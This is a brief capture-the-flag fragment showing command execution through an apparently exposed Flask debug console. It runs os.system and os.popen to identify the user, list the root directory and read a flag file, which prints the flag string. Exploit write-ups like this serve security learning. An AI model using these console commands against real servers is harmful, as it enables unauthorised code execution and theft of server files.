 File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.system('whoami')
0
>>> os.popen('whoami').read()
'flaskweb\n'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{01cb4f8e-dec6-4a60-bc24-f2bd227f7481}\n'
>>>